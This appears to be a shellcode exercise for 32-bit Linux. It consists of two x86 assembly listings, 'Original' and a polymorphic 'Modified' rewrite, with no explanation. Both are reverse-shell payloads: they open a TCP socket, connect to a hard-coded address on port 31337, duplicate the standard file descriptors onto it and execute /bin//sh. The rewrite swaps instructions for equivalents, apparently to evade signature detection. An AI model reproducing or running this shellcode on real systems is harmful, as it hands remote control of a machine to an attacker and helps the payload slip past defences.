 Original
xor eax,eax
xor ebx,ebx
xor ecx,ecx
xor edx,edx
mov al,0x66
mov bl,0x1
push ecx
push 0x6
push 0x1
push 0x2
mov ecx,esp
int 0x80
mov esi,eax
mov al,0x66
xor ebx,ebx
mov bl,0x2
push 0xa01a8c0
push 0x697a
push bx
inc bl
mov ecx,esp
push 0x10
push ecx
push esi
mov ecx,esp
int 0x80
xor ecx,ecx
mov cl,0x3
dec cl
mov al,0x3f
int 0x80
jne 804809b <dupfd>
xor eax,eax
push edx
push 0x68732f6e
push 0x69622f2f
mov ebx,esp
push edx
push ebx
mov ecx,esp
push edx
mov edx,esp
mov al,0xb
int 0x80
Modified
sub eax,eax
sub ebx,ebx
sub ecx,ecx
sub edx,edx
add al,0x66
inc bl
push ecx
mov BYTE PTR [esp-0x8],0x2
mov BYTE PTR [esp],0x6
mov BYTE PTR [esp-0x4],0x1
sub esp,0x8
push esp
pop ecx
int 0x80
mov esi,eax
mov al,0x66
inc bl
mov DWORD PTR [esp],0x101017f
sub esp,0x8
pushw 0x697a
push bx
add bl,0x1
mov ecx,esp
push 0x10
push ecx
push esi
push esp
pop ecx
int 0x80
sub ecx,ecx
pop ecx
mov al,0x3f
dec cl
int 0x80
jns 80480a8 <dupfd>
sub eax,eax
push edx
push 0x68732f6e
push 0x69622f2f
push esp
pop ebx
push edx
push ebx
push esp
pop ecx
push edx
push esp
pop edx
add al,0xb
int 0x80